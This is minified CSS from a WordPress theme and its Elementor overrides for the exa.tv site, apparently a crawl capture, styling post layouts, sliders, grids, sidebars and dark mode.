print{.navbar,.site-footer,.widget-area,.comment-respond,.navigation{display:none!important}.container{max-width:100%!important}}.exatv-scroll-top{position:fixed;bottom:30px;right:30px;width:55px;height:55px;background:var(--exatv-accent);border:none;border-radius:50%;cursor:pointer;opacity:0;visibility:hidden;transform:translateY(20px);transition:all 0.4s cubic-bezier(.4,0,.2,1);z-index:1000;box-shadow:0 8px 24px rgba(94,30,255,.35);display:flex;align-items:center;justify-content:center}.exatv-scroll-top.visible{opacity:1;visibility:visible;transform:translateY(0)}.exatv-scroll-top:hover{background:#4a17cc;transform:translateY(-5px) scale(1.05);box-shadow:0 12px 32px rgba(94,30,255,.5)}.exatv-scroll-top:active{transform:translateY(-2px) scale(1.02)}.exatv-scroll-top svg{width:26px;height:26px;stroke:#fff;fill:none}body.dark-mode .exatv-scroll-top{background:var(--exatv-accent);box-shadow:0 8px 24px rgba(94,30,255,.4)}body.dark-mode .exatv-scroll-top:hover{background:#4a17cc;box-shadow:0 12px 32px rgba(94,30,255,.55)}@media (max-width:768px){.exatv-scroll-top{bottom:20px;right:20px;width:50px;height:50px}.exatv-scroll-top svg{width:22px;height:22px}}.single-post-article .entry-title{font-family:var(--exatv-heading-font);font-weight:700;font-size:2.5rem;color:var(--exatv-dark);line-height:1.2}.single-post-article .entry-subtitle{font-size:1.2rem;line-height:1.6;color:#6c757d;font-weight:400}.single-post-article .entry-meta{font-size:.9rem;padding-bottom:1rem;border-bottom:1px solid #e9ecef}.single-post-article .entry-meta span i{margin-right:.25rem;color:var(--exatv-secondary)}.single-post-article .post-thumbnail{overflow:hidden;border-radius:.5rem;box-shadow:0 4px 12px rgba(0,0,0,.1);max-height:500px;display:flex;align-items:center;justify-content:center;background:#f8f9fa}.single-post-article .post-thumbnail img{width:100%!important;height:auto!important;max-height:500px!important;object-fit:contain!important;object-position:center!important;transition:transform 0.3s ease;display:block}.single-post-article .post-thumbnail:hover img{transform:scale(1.02)}.single-post-article .entry-content{font-size:1.1rem;line-height:1.8;color:#333}.single-post-article .entry-content p{margin-bottom:1.5rem}.single-post-article .entry-content h2,.single-post-article .entry-content h3,.single-post-article .entry-content h4{font-family:var(--exatv-heading-font);margin-top:2rem;margin-bottom:1rem;color:var(--exatv-dark)}.single-post-article .entry-content img{max-width:100%!important;height:auto!important;border-radius:.5rem;margin:1.5rem 0;box-shadow:0 4px 12px rgba(0,0,0,.1)}.single-post-article .entry-content figure{margin:1.5rem 0}.single-post-article .entry-content figure img{margin:0}.social-share{background:#f8f9fa;padding:1.5rem;border-radius:.5rem;border-left:4px solid var(--exatv-secondary)}.social-share h5{font-family:var(--exatv-heading-font);font-weight:600;color:var(--exatv-dark);margin-bottom:1rem}.social-share h5 i{color:var(--exatv-secondary);margin-right:.5rem}.btn-social{padding:.5rem 1rem;border-radius:.375rem;font-size:.9rem;font-weight:500;border:none;color:#fff;transition:all 0.3s ease;display:inline-flex;align-items:center;gap:.5rem}.btn-social svg{flex-shrink:0}.btn-social:hover{transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.15);color:#fff}.btn-copy.copied{background:#28a745!important}.btn-facebook{background:#1877f2}.btn-facebook:hover{background:#145dbf}.btn-twitter{background:#1da1f2}.btn-twitter:hover{background:#0c85d0}.btn-whatsapp{background:#25d366}.btn-whatsapp:hover{background:#1da851}.btn-linkedin{background:#0077b5}.btn-linkedin:hover{background:#005885}.btn-copy{background:#6c757d}.btn-copy:hover{background:#545b62}.related-posts h4{font-family:var(--exatv-heading-font);font-weight:700;color:var(--exatv-dark);padding-bottom:.5rem;border-bottom:3px solid var(--exatv-secondary);display:inline-block}.related-posts h4 i{color:var(--exatv-secondary);margin-right:.5rem}.related-post-card{border:none;box-shadow:0 2px 8px rgba(0,0,0,.08);transition:all 0.3s ease;border-radius:.5rem;overflow:hidden}.related-post-card:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.15)}.related-post-card .card-img-top{height:180px;object-fit:cover;transition:transform 0.3s ease}.related-post-card:hover .card-img-top{transform:scale(1.05)}.related-post-card .card-title a{color:var(--exatv-dark);font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem;transition:color 0.3s ease}.related-post-card .card-title a:hover{color:var(--exatv-secondary)}.post-navigation{margin-top:3rem;padding-top:2rem;border-top:2px solid #e9ecef}.nav-post-card{background:#f8f9fa;padding:1rem;border-radius:.5rem;transition:all 0.3s ease;border:1px solid #e9ecef}.nav-post-card:hover{background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);border-color:var(--exatv-secondary)}.nav-post-card a{color:var(--exatv-dark)}.nav-post-card a:hover h6{color:var(--exatv-secondary)}.nav-post-card h6{font-family:var(--exatv-heading-font);font-weight:600;font-size:.95rem;transition:color 0.3s ease}.nav-post-thumb{width:80px;height:80px;overflow:hidden;border-radius:.375rem;flex-shrink:0}.nav-post-thumb img{width:100%;height:100%;object-fit:cover}.single-post-sidebar{position:sticky;top:100px}.sidebar-widget{background:#fff;border-radius:.5rem;padding:1.5rem;box-shadow:0 2px 8px rgba(0,0,0,.08);border-left:4px solid var(--exatv-secondary)}.sidebar-widget.widget-categories{background:transparent;border:none;box-shadow:none;border-left:none;padding:0}.sidebar-widget .widget-title{font-family:var(--exatv-heading-font);font-weight:700;font-size:1.1rem;color:var(--exatv-dark);margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}.sidebar-widget .widget-title i{color:var(--exatv-secondary)}.widget-search .exatv-search-sidebar{width:100%}.widget-search .exatv-search__input{width:100%;background-color:rgba(36,33,49,.05);border:2px solid rgba(36,33,49,.1);color:var(--exatv-dark)}.widget-search .exatv-search__input:hover{box-shadow:0 0 1em rgba(255,166,0,.15);border-color:rgba(255,166,0,.3)}.widget-search .exatv-search__input:focus{background-color:rgba(36,33,49,.08);border-color:var(--exatv-secondary);box-shadow:0 0 1em rgba(255,166,0,.2)}.widget-search .exatv-search__input::placeholder,.widget-search .exatv-search__input::-webkit-input-placeholder{color:rgba(36,33,49,.5)}.widget-search .exatv-search__icon{fill:rgba(36,33,49,.6)}.widget-search .exatv-search__button:hover{background-color:rgba(255,166,0,.1)}.widget-search .exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.category-list{max-height:400px;overflow-y:auto;display:flex;flex-wrap:wrap;gap:.5rem}.category-item{margin-bottom:0}.category-item a{padding:.5rem 1rem;background:#f8f9fa;border-radius:50px;color:var(--exatv-dark);text-decoration:none;display:inline-flex;align-items:center;gap:.5rem;font-size:.9rem;border:1px solid #e9ecef;transition:all 0.3s ease}.category-item a:hover{background:var(--exatv-secondary);color:var(--exatv-dark);border-color:var(--exatv-secondary);transform:translateY(-2px);box-shadow:0 2px 6px rgba(255,166,0,.3)}.category-item a i{margin-right:0;opacity:.7;font-size:.85rem}.category-item .badge{background:var(--exatv-secondary)!important;color:var(--exatv-dark);font-weight:600;padding:.25rem .5rem;border-radius:50px;font-size:.75rem}.category-list::-webkit-scrollbar{width:6px}.category-list::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.category-list::-webkit-scrollbar-thumb{background:var(--exatv-secondary);border-radius:10px}.category-list::-webkit-scrollbar-thumb:hover{background:#e69500}.exatv-posts-slider-wrapper{position:relative;width:100%;margin:2rem 0;overflow:hidden}.exatv-slider-container{position:relative;width:100%;overflow:hidden;border-radius:12px}.exatv-slider-track{display:flex;transition:transform 0.5s cubic-bezier(.4,0,.2,1);gap:1.5rem}.exatv-slide-item{flex:0 0 calc(33.333% - 1rem);min-width:300px;max-width:400px}.exatv-slide-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 12px rgba(0,0,0,.1);transition:var(--exatv-transition);height:100%;display:flex;flex-direction:column;min-height:400px}.exatv-slide-card:hover{transform:translateY(-8px);box-shadow:0 12px 24px rgba(0,0,0,.15)}.exatv-slide-image{position:relative;width:100%;height:220px!important;overflow:hidden}.exatv-slide-image img{width:100%!important;height:220px!important;max-height:220px!important;min-height:220px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.5s ease;display:block}.exatv-slide-card:hover .exatv-slide-image img{transform:scale(1.1)}.exatv-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.7) 0%,transparent 50%);opacity:0;transition:opacity 0.3s ease}.exatv-slide-card:hover .exatv-slide-overlay{opacity:1}.exatv-slide-content{padding:1.5rem;flex:1;display:flex;flex-direction:column}.exatv-slide-title{font-family:var(--exatv-heading-font);font-size:1.25rem;font-weight:700;margin-bottom:.75rem;line-height:1.4}.exatv-slide-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease}.exatv-slide-title a:hover{color:var(--exatv-secondary)}.exatv-slide-meta{display:flex;gap:1rem;margin-bottom:1rem;font-size:.875rem;color:#6c757d}.exatv-slide-meta span{display:flex;align-items:center;gap:.25rem}.exatv-slide-excerpt{color:#495057;font-size:.95rem;line-height:1.6;margin-bottom:1rem;flex:1}.exatv-slide-readmore{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.95rem;transition:gap 0.3s ease}.exatv-slide-readmore:hover{gap:.75rem;color:var(--exatv-accent)}.exatv-slider-nav{position:absolute;top:50%;transform:translateY(-50%);background:rgba(255,255,255,.95);border:none;width:45px;height:45px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.15);color:var(--exatv-dark)}.exatv-slider-nav:hover{background:var(--exatv-secondary);color:#fff;transform:translateY(-50%) scale(1.1)}.exatv-slider-prev{left:-20px}.exatv-slider-next{right:-20px}.exatv-posts-slider-wrapper:hover .exatv-slider-prev{left:10px}.exatv-posts-slider-wrapper:hover .exatv-slider-next{right:10px}.exatv-slider-dots{display:flex;justify-content:center;gap:.5rem;margin-top:1.5rem}.exatv-slider-dot{width:12px;height:12px;border-radius:50%;background:#d1d1d1;border:none;cursor:pointer;transition:all 0.3s ease;padding:0}.exatv-slider-dot:hover{background:#999;transform:scale(1.1)}.exatv-slider-dot.active{background:var(--exatv-secondary);width:32px;border-radius:6px}@media (max-width:1200px){.exatv-slide-item{flex:0 0 calc(50% - 0.75rem)}}@media (max-width:768px){.exatv-slide-item{flex:0 0 100%;max-width:100%}.exatv-slider-track{gap:1rem}.exatv-slider-nav{width:40px;height:40px}.exatv-slider-prev{left:5px}.exatv-slider-next{right:5px}.exatv-posts-slider-wrapper:hover .exatv-slider-prev{left:5px}.exatv-posts-slider-wrapper:hover .exatv-slider-next{right:5px}}body.dark-mode .exatv-slide-card{background:#1a1825}body.dark-mode .exatv-slide-title a{color:#fff}body.dark-mode .exatv-slide-excerpt{color:#c1c1c1}body.dark-mode .exatv-slider-nav{background:rgba(36,33,49,.95);color:#fff}body.dark-mode .exatv-slider-nav:hover{background:var(--exatv-secondary)}.single-post-article .entry-subtitle{font-size:1.1rem}.single-post-sidebar{position:static;margin-top:3rem}.nav-post-card h6{font-size:.9rem}.nav-post-thumb{width:60px;height:60px}}@media (max-width:767px){.single-post-article .entry-title{font-size:1.75rem}.social-share-buttons{flex-direction:column}.btn-social{width:100%;justify-content:center}.related-post-card .card-img-top{height:150px}}.exatv-category-archive{background:#f8f9fa}.category-header{padding:2rem 0}.category-title{font-family:var(--exatv-heading-font);font-weight:800;color:var(--exatv-dark);position:relative;display:inline-block}.category-title::after{content:'';position:absolute;bottom:-10px;left:50%;transform:translateX(-50%);width:80px;height:4px;background:linear-gradient(90deg,var(--exatv-secondary),var(--exatv-accent));border-radius:2px}.category-description{font-size:1.1rem;max-width:700px;margin:0 auto;margin-top:1.5rem}.magazine-grid{display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:repeat(2,350px);gap:1.5rem}.magazine-item{position:relative;overflow:hidden;border-radius:16px;box-shadow:0 4px 15px rgba(0,0,0,.1);transition:all 0.4s cubic-bezier(.4,0,.2,1)}.magazine-item:hover{transform:translateY(-8px);box-shadow:0 12px 30px rgba(0,0,0,.2)}.magazine-item-1{grid-column:1 / 3;grid-row:1 / 3}.magazine-item-2{grid-column:3 / 5;grid-row:1 / 2}.magazine-item-3{grid-column:3 / 4;grid-row:2 / 3}.magazine-item-4{grid-column:4 / 5;grid-row:2 / 3}.magazine-link{display:block;height:100%;text-decoration:none;color:inherit}.magazine-image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.magazine-image img{width:100%;height:100%;object-fit:cover;object-position:center;transition:transform 0.6s ease}.magazine-item:hover .magazine-image img{transform:scale(1.1)}.magazine-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 40%,rgba(0,0,0,.8) 100%);transition:background 0.3s ease}.magazine-item:hover .magazine-overlay{background:linear-gradient(to bottom,rgba(0,0,0,.2) 0%,rgba(0,0,0,.5) 40%,rgba(0,0,0,.9) 100%)}.magazine-content{position:absolute;bottom:0;left:0;right:0;padding:2rem;color:#fff;z-index:2}.magazine-main .magazine-content{padding:2.5rem}.magazine-category{margin-bottom:.75rem}.magazine-category .badge{font-size:.75rem;font-weight:600;padding:.4rem .8rem;text-transform:uppercase;letter-spacing:.5px}.magazine-title{font-family:var(--exatv-heading-font);font-size:1.25rem;font-weight:700;line-height:1.3;margin-bottom:.75rem;color:#fff;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.magazine-main .magazine-title{font-size:2rem;-webkit-line-clamp:2}.magazine-meta{font-size:.875rem;opacity:.9;margin-bottom:.5rem}.magazine-excerpt{font-size:.95rem;line-height:1.6;opacity:.9;margin-top:.75rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.posts-grid-wrapper{margin-top:3rem}.posts-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:2rem;margin-bottom:2rem}.grid-post-item{animation:fadeInUp 0.5s ease forwards;opacity:0}@keyframes fadeInUp{from{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}.grid-post-item:nth-child(1){animation-delay:0.1s}.grid-post-item:nth-child(2){animation-delay:0.2s}.grid-post-item:nth-child(3){animation-delay:0.3s}.grid-post-item:nth-child(4){animation-delay:0.1s}.grid-post-item:nth-child(5){animation-delay:0.2s}.grid-post-item:nth-child(6){animation-delay:0.3s}.grid-post-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 12px rgba(0,0,0,.08);transition:all 0.3s ease;height:100%;display:flex;flex-direction:column;min-height:420px}.grid-post-card:hover{transform:translateY(-6px);box-shadow:0 12px 24px rgba(0,0,0,.15)}.grid-post-image{position:relative;width:100%;height:220px!important;overflow:hidden}.grid-post-image img{width:100%!important;height:220px!important;max-height:220px!important;min-height:220px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.5s ease;display:block}.grid-post-card:hover .grid-post-image img{transform:scale(1.08)}.grid-post-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.6) 0%,transparent 50%);opacity:0;transition:opacity 0.3s ease}.grid-post-card:hover .grid-post-overlay{opacity:1}.grid-post-content{padding:1.5rem;flex:1;display:flex;flex-direction:column}.grid-post-category{margin-bottom:.75rem}.grid-post-category .badge{background:var(--exatv-secondary);color:var(--exatv-dark);font-size:.7rem;font-weight:600;padding:.35rem .7rem;text-transform:uppercase;letter-spacing:.5px}.grid-post-title{font-family:var(--exatv-heading-font);font-size:1.15rem;font-weight:700;line-height:1.4;margin-bottom:.75rem}.grid-post-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.grid-post-title a:hover{color:var(--exatv-secondary)}.grid-post-meta{font-size:.85rem;color:#6c757d;margin-bottom:.75rem}.grid-post-excerpt{color:#495057;font-size:.9rem;line-height:1.6;margin-bottom:1rem;flex:1;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.grid-post-readmore{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.9rem;transition:gap 0.3s ease}.grid-post-readmore:hover{gap:.75rem;color:var(--exatv-accent)}.posts-loading,.posts-end{padding:2rem}.posts-loading .spinner-border{width:3rem;height:3rem;border-width:.3rem}@media (max-width:1200px){.magazine-grid{grid-template-columns:repeat(2,1fr);grid-template-rows:400px 300px 300px}.magazine-item-1{grid-column:1 / 3;grid-row:1 / 2}.magazine-item-2{grid-column:1 / 2;grid-row:2 / 3}.magazine-item-3{grid-column:2 / 3;grid-row:2 / 3}.magazine-item-4{grid-column:1 / 3;grid-row:3 / 4}.posts-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.magazine-grid{grid-template-columns:1fr;grid-template-rows:repeat(4,350px);gap:1rem}.magazine-item-1,.magazine-item-2,.magazine-item-3,.magazine-item-4{grid-column:1 / 2}.magazine-item-1{grid-row:1 / 2}.magazine-item-2{grid-row:2 / 3}.magazine-item-3{grid-row:3 / 4}.magazine-item-4{grid-row:4 / 5}.magazine-title{font-size:1.1rem}.magazine-main .magazine-title{font-size:1.5rem}.posts-grid{grid-template-columns:1fr;gap:1.5rem}.category-title{font-size:2rem}}body.dark-mode .exatv-category-archive{background:#1a1825}body.dark-mode .category-title{color:#fff}body.dark-mode .grid-post-card{background:#242131}body.dark-mode .grid-post-title a{color:#fff}body.dark-mode .grid-post-excerpt{color:#c1c1c1}.exatv-posts-grid-shortcode{width:100%;margin:2rem 0}.exatv-grid-container{display:grid;gap:2rem}.exatv-grid-container.columns-3{grid-template-columns:repeat(3,1fr)}.exatv-grid-container.columns-2{grid-template-columns:repeat(2,1fr)}.exatv-grid-item{animation:fadeInUp 0.6s ease forwards;opacity:0}.exatv-grid-item:nth-child(1){animation-delay:0.1s}.exatv-grid-item:nth-child(2){animation-delay:0.2s}.exatv-grid-item:nth-child(3){animation-delay:0.3s}.exatv-grid-item:nth-child(4){animation-delay:0.4s}.exatv-grid-item:nth-child(5){animation-delay:0.5s}.exatv-grid-item:nth-child(6){animation-delay:0.6s}.exatv-grid-card{background:#fff;border-radius:12px;overflow:hidden;box-shadow:0 4px 15px rgba(0,0,0,.08);transition:all 0.4s cubic-bezier(.4,0,.2,1);height:100%;display:flex;flex-direction:column;min-height:450px}.exatv-grid-card:hover{transform:translateY(-8px);box-shadow:0 12px 28px rgba(0,0,0,.15)}.exatv-grid-image{position:relative;width:100%;height:240px!important;overflow:hidden}.exatv-grid-image img{width:100%!important;height:240px!important;max-height:240px!important;min-height:240px!important;object-fit:cover!important;object-position:center!important;transition:transform 0.6s ease;display:block}.exatv-grid-card:hover .exatv-grid-image img{transform:scale(1.1)}.exatv-grid-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to top,rgba(36,33,49,.7) 0%,transparent 60%);opacity:0;transition:opacity 0.3s ease}.exatv-grid-card:hover .exatv-grid-image-overlay{opacity:1}.exatv-grid-body{padding:1.5rem;flex:1;display:flex;flex-direction:column}.exatv-grid-category{margin-bottom:.75rem}.exatv-grid-category .badge{background:var(--exatv-secondary);color:var(--exatv-dark);font-size:.7rem;font-weight:700;padding:.4rem .8rem;text-transform:uppercase;letter-spacing:.5px;border-radius:4px}.exatv-grid-title{font-family:var(--exatv-heading-font);font-size:1.2rem;font-weight:700;line-height:1.4;margin-bottom:.75rem}.exatv-grid-title a{color:var(--exatv-dark);text-decoration:none;transition:color 0.3s ease;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.exatv-grid-title a:hover{color:var(--exatv-secondary)}.exatv-grid-meta{font-size:.85rem;color:#6c757d;margin-bottom:.75rem}.exatv-grid-meta i{margin-right:.25rem}.exatv-grid-excerpt{color:#495057;font-size:.95rem;line-height:1.6;margin-bottom:1rem;flex:1;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.exatv-grid-link{display:inline-flex;align-items:center;gap:.5rem;color:var(--exatv-secondary);font-weight:600;text-decoration:none;font-size:.95rem;transition:gap 0.3s ease;margin-top:auto}.exatv-grid-link:hover{gap:.75rem;color:var(--exatv-accent)}.exatv-grid-link i{font-size:.85rem}@media (max-width:992px){.exatv-grid-container.columns-3{grid-template-columns:repeat(2,1fr)}.exatv-grid-image{height:200px}}@media (max-width:768px){.exatv-grid-container.columns-3,.exatv-grid-container.columns-2{grid-template-columns:1fr;gap:1.5rem}.exatv-grid-image{height:220px}.exatv-grid-title{font-size:1.1rem}}body.dark-mode .exatv-grid-card{background:#242131}body.dark-mode .exatv-grid-title a{color:#fff}body.dark-mode .exatv-grid-excerpt{color:#c1c1c1}body.dark-mode .exatv-grid-meta{color:#999}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768932769
body_size: 1109
content:
.elementor-widget-heading .elementor-heading-title{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;line-height:1.3!important;margin-bottom:1rem!important}.elementor-widget-heading h1.elementor-heading-title,.elementor-heading-title.elementor-size-default h1{font-size:2.5rem!important;font-weight:800!important;letter-spacing:-0.02em!important}.elementor-widget-heading h2.elementor-heading-title,.elementor-heading-title.elementor-size-default h2{font-size:2rem!important;font-weight:700!important;letter-spacing:-0.01em!important}.elementor-widget-heading h3.elementor-heading-title,.elementor-heading-title.elementor-size-default h3{font-size:1.75rem!important;font-weight:700!important}.elementor-widget-heading h4.elementor-heading-title,.elementor-heading-title.elementor-size-default h4{font-size:1.5rem!important;font-weight:600!important}.elementor-widget-heading h5.elementor-heading-title,.elementor-heading-title.elementor-size-default h5{font-size:1.25rem!important;font-weight:600!important}.elementor-widget-heading h6.elementor-heading-title,.elementor-heading-title.elementor-size-default h6{font-size:1rem!important;font-weight:600!important}.elementor-widget-text-editor{font-family:var(--exatv-font-family)!important;color:#495057!important;line-height:1.7!important}.elementor-widget-text-editor p{margin-bottom:1rem!important;font-size:1rem!important}.elementor-widget-text-editor a{color:var(--exatv-secondary)!important;text-decoration:none!important;transition:var(--exatv-transition)!important}.elementor-widget-text-editor a:hover{color:var(--exatv-accent)!important}.elementor-widget-button .elementor-button{font-family:var(--exatv-font-family)!important;font-weight:600!important;border-radius:8px!important;padding:.75rem 2rem!important;transition:var(--exatv-transition)!important;border:2px solid transparent!important}.elementor-button.elementor-button-primary,.elementor-button-wrapper .elementor-button{background-color:var(--exatv-secondary)!important;color:var(--exatv-dark)!important}.elementor-button.elementor-button-primary:hover,.elementor-button-wrapper .elementor-button:hover{background-color:var(--exatv-accent)!important;color:#fff!important;transform:translateY(-2px)!important;box-shadow:0 4px 12px rgba(94,30,255,.3)!important}.elementor-widget-image img{border-radius:12px!important;transition:var(--exatv-transition)!important}.elementor-widget-image:hover img{transform:scale(1.02)!important}.elementor-widget-divider .elementor-divider-separator{border-top-color:var(--exatv-secondary)!important}.elementor-section{font-family:var(--exatv-font-family)!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:1rem!important}body.dark-mode .elementor-widget-heading .elementor-heading-title{color:#fff!important}body.dark-mode .elementor-widget-text-editor{color:#c1c1c1!important}body.dark-mode .elementor-widget-text-editor p{color:#c1c1c1!important}@media (max-width:1024px){.elementor-widget-heading h1.elementor-heading-title{font-size:2rem!important}.elementor-widget-heading h2.elementor-heading-title{font-size:1.75rem!important}.elementor-widget-heading h3.elementor-heading-title{font-size:1.5rem!important}}@media (max-width:768px){.elementor-widget-heading h1.elementor-heading-title{font-size:1.75rem!important}.elementor-widget-heading h2.elementor-heading-title{font-size:1.5rem!important}.elementor-widget-heading h3.elementor-heading-title{font-size:1.25rem!important}.elementor-widget-button .elementor-button{padding:.65rem 1.5rem!important;font-size:0.95rem!important}}.elementor-widget-icon-list .elementor-icon-list-item{font-family:var(--exatv-font-family)!important}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--exatv-secondary)!important}.elementor-widget-icon-list .elementor-icon-list-text{color:#495057!important}body.dark-mode .elementor-widget-icon-list .elementor-icon-list-text{color:#c1c1c1!important}.elementor-widget-testimonial .elementor-testimonial-content{font-family:var(--exatv-font-family)!important;color:#495057!important}.elementor-widget-testimonial .elementor-testimonial-name{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;font-weight:700!important}body.dark-mode .elementor-widget-testimonial .elementor-testimonial-content{color:#c1c1c1!important}body.dark-mode .elementor-widget-testimonial .elementor-testimonial-name{color:#fff!important}.elementor-widget-accordion .elementor-accordion-title{font-family:var(--exatv-heading-font)!important;color:var(--exatv-dark)!important;font-weight:600!important}.elementor-widget-accordion .elementor-tab-content{font-family:var(--exatv-font-family)!important;color:#495057!important}body.dark-mode .elementor-widget-accordion .elementor-accordion-title{color:#fff!important}body.dark-mode .elementor-widget-accordion .elementor-tab-content{color:#c1c1c1!important}.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var(--exatv-heading-font)!important;color:var(--exatv-secondary)!important;font-weight:800!important}.elementor-widget-counter .elementor-counter-title{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important}body.dark-mode .elementor-widget-counter .elementor-counter-title{color:#fff!important}.elementor-widget-progress .elementor-progress-bar{background-color:var(--exatv-secondary)!important}.elementor-widget-progress .elementor-title{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important;font-weight:600!important}body.dark-mode .elementor-widget-progress .elementor-title{color:#fff!important}.elementor-widget-social-icons .elementor-social-icon{transition:var(--exatv-transition)!important}.elementor-widget-social-icons .elementor-social-icon:hover{transform:translateY(-3px) scale(1.1)!important}.elementor-widget-container{font-family:var(--exatv-font-family)!important}.elementor-field-group input[type="text"],.elementor-field-group input[type="email"],.elementor-field-group input[type="tel"],.elementor-field-group input[type="url"],.elementor-field-group textarea,.elementor-field-group select{font-family:var(--exatv-font-family)!important;border-radius:8px!important;border:1px solid #ddd!important;padding:.75rem 1rem!important;transition:var(--exatv-transition)!important}.elementor-field-group input:focus,.elementor-field-group textarea:focus,.elementor-field-group select:focus{border-color:var(--exatv-secondary)!important;box-shadow:0 0 0 .2rem rgba(255,166,0,.25)!important}.elementor-field-label{font-family:var(--exatv-font-family)!important;color:var(--exatv-dark)!important;font-weight:600!important}body.dark-mode .elementor-field-label{color:#fff!important}body.dark-mode .elementor-field-group input,body.dark-mode .elementor-field-group textarea,body.dark-mode .elementor-field-group select{background-color:#1a1825!important;color:#fff!important;border-color:#444!important}